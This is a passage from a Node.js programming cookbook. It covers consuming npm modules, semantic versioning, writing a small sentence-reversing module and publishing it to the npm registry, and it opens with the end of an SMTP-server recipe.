[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] C: EHLO Beths-MBP.lan
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S: 250-Beths-MBP.lan Nice to meet you, [127.0.0.1]
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] 250-PIPELINING
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] 250-8BITMIME
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] 250 SMTPUTF8
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] C: MAIL FROM:<beth@example.com>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S: 250 Accepted
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] C: RCPT TO:<laddie@example.com>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S: 250 Accepted
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] C: DATA
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S: 354 End data with <CR><LF>.<CR><LF>
[2020-04-27 23:05:44] INFO <received 261 bytes>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] C: <261 bytes of DATA>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S: 250 OK: message queued
[2020-04-27 23:05:44] INFO [#cifjnbwdwbhcf54a] Connection closed to [127.0.0.1]
And you should see the following output from the send-email.js program:
Message Sent: {
accepted: [ 'laddie@example.com' ],
rejected: [],
envelopeTime: 4,
messageTime: 3,
messageSize: 264,
response: '250 OK: message queued',
envelope: { from: 'beth@example.com', to: [ 'laddie@example.com' ] },
messageId: '<6ccbf6ef-eb63-5999-f497-3eafe6cad145@example.com>'
}
This shows that we have successfully created an SMTP server, and we're able to send emails to the SMTP server from another Node.js program.

See also
Chapter 5, Developing Node.js Modules
Chapter 9, Securing Node.js Applications

Chapter 5: Developing Node.js modules
One of the main attractions to Node.js is the massive ecosystem of external third-party libraries. Node.js modules are libraries or a set of functions you want to include in your application. Most modules will provide an API to expose their functionality. The npm registry is where most Node.js modules are stored, where there are over a million Node.js modules available.
This chapter will first cover how to consume existing Node.js modules from the npm registry for use within your applications using the npm command-line interface.
Later in this chapter, you'll learn how to develop and publish your own Node.js module to the npm registry. There will also be an introduction to using the newer ECMAScript modules syntax, that is available in newer versions of Node.js.
This chapter will cover the following recipes:
Consuming Node.js modules
Setting up your own module
Implementing your module
Preparing and publishing your module to npm
Using ECMAScript modules

Technical requirements
This chapter will require you to have Node.js, preferably the most recent Node.js 14 release, installed. You should also have the npm command-line interface installed, which comes bundled with Node.js. Both node and npm should be in your path.
Important note
It is recommended to install Node.js with Node Version Manager (nvm). It is a tool that enables you to easily switch Node.js versions on most Unix-like platforms. If you're using Windows, you can install Node.js from https://nodejs.org/en/.
You can confirm which versions of Node.js and npm are installed by typing the following command into your Terminal:
$ node –version
v14.0.0
$ npm –version
6.13.7
npm is the default package manager bundled with Node.js, and we'll be using the bundled npm CLI in this chapter to install and publish modules.
Important note
npm is the name of the Command-Line Interface tool (CLI) bundled with Node.js as the default package manager. npm, inc. is also the name of the company that owned the public registry (https://registry.npmjs.org/).
Note that as we will be downloading and publishing modules to the npm registry, this chapter will require internet access.

Consuming Node.js modules
In this recipe, we are going to learn how to consume npm modules from the public npm registry using the npm CLI.
Important note
Yarn is a popular alternative package manager for JavaScript and was created as an alternative to the npm CLI in 2016. When Yarn was released, npm did not have the package-lock.json feature to guarantee consistency of which specific versions of modules would be installed. This was one of the key features of Yarn. At the time of writing, the Yarn CLI offers a similar user experience to what the npm CLI provides. Yarn maintains a registry that is a reverse proxy to the npm registry. For more information about Yarn, check out their Getting Started Guides: https://yarnpkg.com/getting-started.

Getting ready
To get started, we first need to create a new directory to work in:
$ mkdir consuming-modules
$ cd consuming-modules
We will also need a file where we can attempt to execute the imported module:
$ touch require-express.js

How to do it
In this section, we're going to set up a project and install the express module, the most downloaded web framework for Node.js:
First, we'll need to initialize a new project. Do this by typing the following:
$ npm init
You will need to step through the utility answering the questions in the command-line utility. If you are unsure, you can just hit Enter to accept the defaults.
The $ npm init command should have generated a package.json file in your project directory. It should look like this:
{
"name": "consuming-modules",
"version": "1.0.0",
"main": "require-express.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
"license": "ISC",
"description": ""
}
Now, we can install our module. To install the express module, type the following command while in your project directory:
$ npm install express
If we look at the package.json file again, we should see that the module has been added to a dependencies field:
{
"name": "consuming-modules",
"version": "1.0.0",
"main": "require-express.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
"license": "ISC",
"description": "",
"dependencies": {
"express": "^4.17.1"
}
}
Also, observe that both a node_modules directory and a package-lock.json file have now been created in your project directory.
Now, we can open up our require-express.js file. We only need to add the following line to test whether we can import and use the module:
const express = require("express");
It is expected that the program executes and immediately terminates after requiring the express module. Should the module not have been installed successfully, we would have seen an error similar to the following:
$ node require-express.js
internal/modules/cjs/loader.js:979
throw err;
^
Error: Cannot find module 'express'
Now we've successfully downloaded a third-party module from the npm registry and imported it into our application so that it can be used.

How it works
The recipe made use of both npm, the command-line interface bundled with Node.js, and the npm public registry to download the third-party module, express.
The first command of the recipe was $ npm init. This command initializes a new project in the current working directory. By default, running this command will open up a CLI utility that will ask for some properties about your project. The following table defines each of the requested properties:

Figure 5.1 – A table detailing properties of the package.json file
The only properties that are mandatory are the package name and version. It is also possible to skip the CLI utility and accept all defaults by typing the following:
$ npm init --yes
It is also possible to configure default answers using the npm config command. This can be achieved with the following command:
$ npm config set init.author.name "Your Name"
Once the $ npm init command completes, it will generate a package.json file in your current working directory. The package.json file does the following:
It lists the packages that your project depends on, acting as a "blueprint" or set of instructions as to which dependencies need to be installed.
It allows you to specify the versions of a package that your project can use using semantic versioning rules (https://semver.org/).
It makes your build reproducible, and therefore much easier to share with other developers.
In the next step of the recipe, we used the $ npm install express command to install the express module. The command reaches out to the npm registry to download the latest version of the module with the name identifier, express.
Important note
By default, when passed a name, the npm install command will look for a module with that name and download it from the public npm registry. But it is also possible to pass the npm install command other parameters, such as a GitHub URL, and the command will install the content of the URL. For more information, refer to the npm CLI documentation: https://docs.npmjs.com/cli/install.
When the install command completes, it will put the module contents into a node_modules directory. If there isn't one in the current project, but there is package.json, the command will also create the node_modules directory.
If you look at the contents of the node_modules directory, you will notice that more than just the express module is present. This is because express has its own dependencies, and their dependencies may also have their own dependencies.
When installing a module, you're potentially installing a whole tree of modules. The following output shows the structure of a node_modules directory:
$ ls node_modules
accepts escape-html mime safer-buffer
array-flatten etag mime-db send
body-parser express mime-types serve-static
bytes finalhandler ms setprototypeof
content-disposition forwarded negotiator statuses
content-type fresh on-finished toidentifier
cookie http-errors parseurl type-is
cookie-signature iconv-lite path-to-regexp unpipe
debug inherits proxy-addr utils-merge
depd ipaddr.js qs vary
destroy media-typer range-parser
ee-first merge-descriptors raw-body
encodeurl methods safe-buffer
You can also use the $ npm list command to list the contents of your node_modules directory.
You may also notice that a package-lock.json file has been created. package-lock.json files were introduced in npm version 5.
The difference between package-lock.json and package.json is that a package-lock file defines the specific versions of all of the modules in the node_modules tree.
Due to the way dependencies are installed, it is possible that two developers with the same package.json files may experience different results when running $ npm install. This is mainly due to the fact that a package.json file can specify acceptable module ranges.
For example, in our recipe, we installed the latest version of express, and this resulted in the following range:
"express": "^4.17.1"
^ indicates that it will allow all versions above v4.17.1 to be installed, but not v5.x.x. If v4.17.2 was to be released in the time between when developer A and developer B run the npm install command, then it is likely that developer A will get version v4.17.1 and developer B will get version v4.17.2.
If the package-lock.json file is shared between the developers, they will be guaranteed the installation of the same version of express and the same versions of all of the dependencies of express.
In the final step of the recipe, we imported the express module to test whether it was accessible:
const express = require("express");
Note that this is the same way in which you import Node.js core modules. The module loading algorithm will first check to see whether you're requiring a core Node.js module; it will then look in the node_modules folder to find the module with that name.
It is also possible to require specific files by passing a relative path, such as the following:
const file = require("./file.js");

There's more
Now that we've learned a bit about consuming Node.js modules, we're going to take a look at development dependencies, global modules, and the considerations you should take when consuming Node.js modules.
Development dependencies
In package.json, you can distinguish between development dependencies and regular dependencies. Development dependencies are typically used for tooling that supports you in developing your application.
Development dependencies should not be required to run your application. Having a distinction between dependencies that are required for your application to run and dependencies that are required to develop your application is particularly useful when it comes to deploying your application. Your production application deployment can omit the development dependencies, which makes the resulting production application much smaller. Smaller deployments reduce the cost of deployment.
A very common use of development dependencies is for linters and formatters. prettier is a tool that reformats your code consistently. For a much more customizable linter, you should consider using eslint.
To install a development dependency, you need to supply the install command with the --save-dev parameter. For example, to install prettier, we can use the following:
$ npm install --save-dev --save-exact prettier
--save-exact pins the exact version in your package.json file. This is recommended when using prettier as patch releases may introduce new style rules, which when automatically picked up, could be troublesome.
Observe that there is a separate section for development dependencies that have been created in package.json:
{
"name": "consuming-modules",
"version": "1.0.0",
"main": "require-express.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
"license": "ISC",
"description": "",
"dependencies": {
"express": "^4.17.1"
},
"devDependencies": {
"prettier": "2.0.5"
}
}
You can then execute the installed prettier binary with the following command:
./node_modules/prettier/bin-prettier.js
Global modules
It is possible to globally install Node.js modules. Typically, the type of modules you'll install globally are binaries or a program that you want to be accessible in your shell. To globally install a module, you pass the --global command to the install command as follows:
$ npm install --global lolcatjs
This will not install lolcatsjs into your node_module folder. Instead, it will be installed into the bin directory of your Node.js installation. To see where it was installed, you can use the which command (or where on Windows):
$ which lolcatjs
/Users/bethgriggs/.nvm/versions/node/v13.11.0/bin/lolcatjs
The bin directory is likely to already be in your path because that is where the node and npm binaries are stored. Therefore, any executable program that is globally installed will also be made available in your shell. Now you should be able to call the lolcatjs module from your shell:
lolcatjs --help
In npm version v5.2, npm added the npx command to their CLI. This command allows you to execute a global module without having it permanently stored. You could have executed the lolcatjs module without storing it with the following:
$ npx lolcatjs
In general, npx should be sufficient for most modules that you wish to execute. However, if you want the global module to be permanently available offline, then you may wish to still globally install the module rather than using the npx command.
Responsibly consuming modules
You'll likely want to leverage the Node.js module ecosystem in your own applications. Modules provide solutions and implementations of common problems and tasks, so reusing existing code can save you time when developing your applications.
As you saw in the recipe, simply pulling in the web framework, express pulled in over 80 other modules. Pulling in this number of modules adds risk, especially if you're using these modules for production workloads.
There are many considerations you should take when choosing a Node.js module to include in your application. The following five considerations should be taken in particular:
Security
Can you depend on the module to fix security vulnerabilities? Chapter 9, Securing Node.js Applications, will go into more detail about how to check for known security issues in your modules.
Licenses
If you link with open source libraries and then distribute the software, your software needs to be compliant with the licenses of the linked libraries. Licenses can vary from restrictive/protective to permissive. In GitHub, you can navigate to the license file and it will give you a basic overview of what the license permits:

Fig. 5.2 GitHub license interface
Maintenance
You'll also need to consider how well maintained the module is. The majority of modules publish their source code to GitHub and have their bug reports viewable as GitHub issues. From viewing their issues and how/when the maintainers are responding to bug reports, you should be able to get some insight into how maintained the module is.

See also
The Setting up your own module recipe in this chapter
The Implementing your module recipe in this chapter
The Preparing and publishing your module to npm recipe in this chapter
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
Chapter 9, Securing Node.js Applications

Setting up your own module
In this recipe, we'll be scaffolding our own module, that is, we will set up a typical file and directory structure for our module and learn how to initialize our project with the npm CLI. We'll also create a GitHub repository to store our module code. GitHub is a hosting provider that allows users to store their Git-based repositories, where Git is a version control system.
The module we're going to make will expose an API that reverses the sentence we pass to it.

Getting ready
Let's make a new directory for our module and change into it:
$ mkdir reverse-sentence
$ cd reverse-sentence
This recipe will also require you to have a GitHub account (https://github.com/join) to publish source code and an npm account (https://www.npmjs.com/signup) to publish your module.

How to do it
In this recipe, we'll be using the npm CLI to initialize our reverse-sentence module:
To get started, we must first initialize a new project:
$ npm init
Use Enter to accept defaults. The command will have created a package.json file for you. Open the file and expect to see output similar to the following:
{
"name": "reverse-sentence",
"version": "0.1.0",
"description": "Reverses a sentence.",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "Beth Griggs",
"license": "MIT"
}
Now that we have some module code, let's create a GitHub repository to store our module code. To do this, you can click + > New repository from the GitHub UI or navigate to https://github.com/new. Specify the repository name as reverse-sentence. Note that the repository name does not have to match the module name.
While you're here, it's also recommended to add the default .gitignore for Node.js and add the license file that matches the license field in package.json. You should expect to see the following GitHub UI for creating a new repository:

Fig. 5.3 The GitHub Create a new repository interface
Important note
A .gitignore file informs Git which files to omit, or ignore, in a project. GitHub provides a default .gitignore file per language or runtime. GitHub's default .gitignore file for Node.js is visible at https://github.com/github/gitignore/blob/master/Node.gitignore. Note that node_modules is automatically added to .gitignore. The package.json file instructs which modules need to be installed for a project, and it is typically expected that each developer would run the npm install command on their development environment rather than have the node_modules directory committed to source control.
Run these commands in your shell from within your module directory, replacing the appropriate command with your own GitHub username. GitHub provides a sample set of commands to push your module code to the repository:
$ echo "# reverse-sentence" >> README.md
$ git init
$ git add README.md
$ git commit -m "first commit"
$ git remote add origin git@github.com:<username>/reverse-sentence.git
$ git push -u origin master
When this is successful, you should see the following output:
[master (root-commit) 11419a7] first commit
1 file changed, 1 insertion(+)
create mode 100644 README.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 649 bytes | 649.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)
To github.com:BethGriggs/reverse-sentence.git
* [new branch] master -> master
Branch 'master' set up to track remote branch 'master' from 'origin'.
We can now type $ npm init again and it will automatically suggest our GitHub remote repository for the repository field. This will update our package.json file's repository field to the following:
"repository": {
"type": "git",
"url": "git+https://github.com/BethGriggs/reverse-sentence.git"
},
"bugs": {
"url": "https://github.com/BethGriggs/reverse-sentence/issues"
},
"homepage": "https://github.com/BethGriggs/reverse-sentence#readme"
}
Now we've seen how to use the npm CLI to initialize our reverse-sentence module.

How it works
In the first step of the recipe, we used the $ npm init command to initialize our module, including configuring the module name and initial version. Once initialized, you will have a package.json file.
In the third step of the recipe, we created a GitHub repository to store our module code.
Important note
Git is a powerful tool that is commonly used for source control of software. If you're unfamiliar with Git, GitHub provides an interactive guide for you to learn at https://guides.github.com/introduction/flow/.
It was then possible to reinitialize our module by re-running the $ npm init command. The command detected that we had a Git remote configured in our directory and populated the repository field in the package.json file with our Git remote URL. Note that it also populated the bugs and homepage fields, assuming that these too should point to the GitHub repository.

There's more
In the recipe, we specified the module version as v0.1.0 to adhere to semantic versioning. Let's look at this in more detail.
Semantic version, often abbreviated to semver, is a well-known standard for versioning. Node.js itself tries to adhere to semantic versioning as much as possible.
Semantic version numbers are in the form of X.Y.Z:
X represents the major version.
Y represents the minor version.
Z represents the patch version.
Briefly, semantic versioning states that you increment the major version, the first value, when you make breaking API changes. The second number, the minor version, is incremented when new features have been added in a backward-compatible (or non-breaking) manner. The patch version, or the third number, is for bug fixes and non-breaking and non-additive updates.
The major version 0 is reserved for initial development, and it is acceptable to make breaking changes up until v1 is released. It is often disputed what the initial version should be. In the recipe, we started with version v0.1.0 to allow us the freedom to make breaking changes in early development without having to increment the major version number.
Following semantic versioning is commonplace in the Node.js module ecosystem. The npm CLI takes this into account by allowing semver ranges in package.json—refer to the There's more section of the Consuming Node.js modules recipe or visit https://docs.npmjs.com/files/package.json#dependencies for more information on npm semver ranges.
The npm CLI provides an API to support semantic versioning. The npm version command can be supplied with major, minor, or patch to increment the appropriate version numbers in your package.json. There are further arguments that can be passed to the npm version command, including support for pre versions—refer to https://docs.npmjs.com/cli/version for more information.

See also
The Setting up your own module recipe in this chapter
The Implementing your module recipe in this chapter
The Preparing and publishing your module to npm recipe in this chapter

Implementing your module
In this recipe, we're going to start writing our module code. The module we will write will expose a single API that will reverse the sentence we pass to it. We'll also install a popular code formatter to keep our module code consistent.

Getting ready
Ensure you're in the reverse-sentence folder and that package.json is present, indicating that we have an initialized project directory.
We'll also need to create the first JavaScript file for our module:
$ touch index.js

How to do it
We're going to start this recipe by installing a popular code formatter to keep our module code styling consistent. By the end of this recipe, we will have created our first Node.js module using the following steps:
First, let's add prettier as a code formatter for our module. When we know that other users are going to be consuming modules, it's important to have consistent and clearly formatted code so that the users can debug your module more easily:
$ npm install --save-dev --save-exact prettier
We know we are going to need a function that accepts a string parameter and then reverses it, so let's create a function placeholder for that first. Open up index.js and add the following:
function reverse(sentence) {
};
Now we can concentrate on the reverse functionality. The approach we're going to take to reverse the sentence is to split the sentence into an array of single-word strings and then reverse the array. First, we'll split the sentence into an array of strings. Add the following to your reverse function:
function reverse(sentence) {
const wordsArray = sentence.split(" ");
};
Now that we have an array of the strings, to reverse the array, we can call the reverse function, which is available on array objects:
const reversedArray = wordsArray.reverse();
As the words are still stored in an array format, we need to join the elements of the array back together to reform our sentence as a string. To do this, we can use the join() function, which is available on array objects:
const reversedSentence = reversedArray.join(" ");
Now we'll want to return reversedSentence from the function. Now your function should look like:
function reverse(sentence) {
const wordsArray = sentence.split(" ");
const reversedArray = wordsArray.reverse();
const reversedSentence = reversedArray.join(" ");
return reversedSentence;
};
Next, we'll add the key line to the top of our file that makes the reverse function accessible. To the top of your file, add the following:
module.exports = reverse;
Now we can test that our small program works from the command line with the following command:
$ node --print "require('./')('Hello Beth\!')"
Beth! Hello
TIP:
You might get the bash: !': event not found error if you don't use \ in the code to delimit the ! so that it is not interpreted as a bash command.
We've now created our first module.

How it works
In the recipe, we first solved the logic problem of how we reverse a sentence. To solve this, we used built-in APIs available on string and array objects.
The first method that we used was the split() function. This method is automatically available on strings in JavaScript. The split() function splits a string and puts the substrings into Array, preserving the order. In the recipe, we passed " " to the split() method, and this instructed the split function to create substrings between every space.
The second function we utilized was the reverse() function available on Array objects in JavaScript. As the name implies, this function reverses the elements in Array.
The final function we used was the join function, also available on array objects. The join function returns a string created by concatenating, or joining, all of the elements of the array. In the recipe, we passed this function the space character, " ", which tells the join function to separate each word in the array with a string. It is possible to pass no arguments to the join function—in this case, it will default to joining the strings with a comma.
Important note
The String.prototype.split, Array.prototype.reverse, and Array.prototype.join functions all come from JavaScript. The Mozilla MDN Web Docs are a valuable and reliable reference for JavaScript APIs: https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference.
To expose and allow our module API to be accessible, we added the module.exports = reverse; line. module.exports is an object that is accessible in all Node.js JavaScript by default. Whatever is assigned to the module.exports object is exposed.
We tested our module by passing the --print argument to the Node.js process. The –print flag evaluates the statement or expression supplied and outputs the result.
The statement we supplied was require('./')('Hello Beth!')—this tested what happens when we require our module. As expected, when the module was required, the reverse function was called and returned the sentence but with the order of the words reversed.

There's more
Now that we have our module code working and exposed, we can look at adding custom scripts to our module.
npm run scripts
The $ npm init command automatically generates a scripts property in your package.json file. By default, the scripts property will contain a test property:
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
}
You can run this test script by typing: $ npm test
> reverse-sentence@0.1.0 test /Users/bethgriggs/NodeCookbook/ch5/consuming-modules
> echo "Error: no test specified" && exit 1
Error: no test specified
npm ERR! Test failed. See above for more details.
Note that we see this error because we have not configured a test script to run. Chapter 8, Testing with Node.js, will cover testing Node.js applications.
You can also add custom scripts to this object. Let's create a custom script to run prettier:
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"lint": "./node_modules/prettier/bin-prettier.js . --write"
}
Now we can run this script using the following:
$ npm run-script lint
Important note
The npm CLI supports many shortcuts. For example, npm install can be shortened to npm i. npm test can be shortened to npm t. npm run-script can be shortened to npm run. For more, refer to the npm CLI documentation: https://docs.npmjs.com/cli-documentation/cli.
It is possible to create as many custom scripts as is suitable for your project.

See also
The Preparing and publishing your module to npm recipe in this chapter
The Chapter 8, Testing with Node.js

Preparing and publishing your module to npm
This recipe will walk you through how to prepare and publish your module to the npm registry. Publishing your module to the npm registry will make it available for other developers to find and include in their application. This is how the npm ecosystem operates: developers will author and publish modules to npm for other developers to consume and reuse in their Node.js application.
In the recipe, we will be publishing the reverse-sentence module that we created in the Implementing your module recipe of this chapter to the npm registry. Specifically, we'll be publishing our module to a scoped namespace, so you can expect your module to be available at @npmusername/reverse-sentence.

Getting ready
This recipe relies on the Implementing your module recipe of this chapter. We will be publishing the reverse-sentence module that we created in that recipe to the npm registry. You can obtain the module code from the Implementing your module recipe from the GitHub repository at https://github.com/BethGriggs/Node-Cookbook/tree/master/Chapter05/reverse-sentence.
This recipe also will require you have an npm account. Go to https://www.npmjs.com/signup to sign up for an account. Keep note of your npm username.

How to do it
This recipe will walk through the process of publishing a module to the npm registry:
Once you have signed up for an npm account, you can authorize your npm client with the following command:
npm login
Username: bethany.griggs
Password:
Email: (this IS public) bethany.griggs@uk.ibm.com
Let's update our README.md file that was automatically created for us when we initialized the GitHub repository in the Setting up your own module recipe. Having an appropriate and clear README.md is important so that users who stumble upon the module can understand what it does and whether it suits their use case. Open the README.md file in your editor and update the following, remembering to change the npm username to your own:
# reverse-sentence
Reverses the words of a sentence.
## Install
```sh
npm install @npmusername/reverse-sentence
```
## API
```js
require("reverse-sentence") => Function
reverse(sentence) => String
```
## Example
```js
const reverseSentence = require("reverse-sentence");
const sentence = "Hello Beth!";
const reversed = reverseSentence(sentence);
console.log(reversed) // Beth! Hello
```
## License
MIT
Important note
The README file we've just created is written using Markdown. The .md or .MD ending indicates that it is a Markdown file. Markdown is a documentation syntax that is commonly used across GitHub. To learn more about Markdown, check out GitHub's guide at https://guides.github.com/features/mastering-markdown/. Many of the popular editors have plugins available so that you can render Markdown in your editor.
Now, we need to update the name of our module in the package.json file to match our scoped module name. You can either manually edit package.json or rerun the $ npm init command to overwrite it with any new values:
{
"name": "@npmusername/reverse-sentence",
"version": "0.1.0",
"description": "Reverses a sentence.",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"lint": "./node_modules/prettier/bin-prettier.js . --write",
},
"author": "",
"license": "MIT",
"repository": {
"type": "git",
"url": "git+https://github.com/BethGriggs/reverse-sentence.git"
},
"bugs": {
"url": "https://github.com/BethGriggs/reverse-sentence/issues"
},
"homepage": "https://github.com/BethGriggs/reverse-sentence#readme"
}
It is ideal to keep your public GitHub repository up to date. Typically, module authors will create a "tag" on GitHub that matches the version that is pushed to npm. This can act as an audit trail for users wishing to see the source code of the module at a particular version, without having to download it via npm. However, please note that nothing is enforcing a rule that the code you publish to npm has to match the code you publish to GitHub:
$ git add .
$ git commit -m "v0.1.0"
$ git push origin master
$ git tag v0.1.0
$ git push origin v0.1.0
Now we're ready to publish our module to the npm registry using the following command:
$ npm publish --access=public
You can check that your publish was successful by navigating to https://www.npmjs.com/package/@npmusername/reverse-sentence. Expect to see the following information about your module:

Fig. 5.4 npm module information on npmjs.com

How it works
We first authenticated our local npm client using the $ npm login command. npm provides the ability to set up access controls so that certain users can publish to specific modules or scopes.
$ npm login identifies who you are and where you're entitled to publish. It is also possible to log out using $ npm logout.
The command that did the actual publishing to the registry was the following:
$ npm publish --access=public
The npm publish command attempts to publish the package at the location identified by the name field in the package.json. In the recipe, we published it to a scoped package—specifically, we used our own username's scope. Scoped packages help to avoid naming conflicts. It is possible to publish your package to the global scope by not passing it a named scope—but you're likely to run into name conflicts if your package has a common name.
We also passed the --access=public flag. When publishing to a scoped package, we explicitly need to indicate that we want the module to be public. npm allows you to publish your modules as either public or private for scoped packages. To publish a module privately, you need to have a paid npm account. Note that the --access=public flag is not required when publishing to the global scope because all modules in the global namespace are public.
The npm publish command packaged up our module code and uploaded it to the npm registry. Because the package.json generated from the $ npm init command is generated with consistent properties, npm can extract and render that information on the modules page. As shown in the recipe, npm automatically populated the README, version, and GitHub links in the UI based on the information in our package.json.

There's more
Next, we'll consider prepublish scripts and the .npmignore file and look at how to publish to private registries.
Prepublish scripts
npm supports a prepublishOnly script. This script will only run before the module is packaged and published. This is useful for catching mistakes before publishing. Should a mistake be made, it may be necessary to publish a second version to correct this mistake, causing potentially avoidable inconvenience to your module consumers.
Let's add a prepublishOnly script to our module. Our prepublishOnly script will just run our lint script for now. Add a prepublishOnly script as follows:
"scripts": {
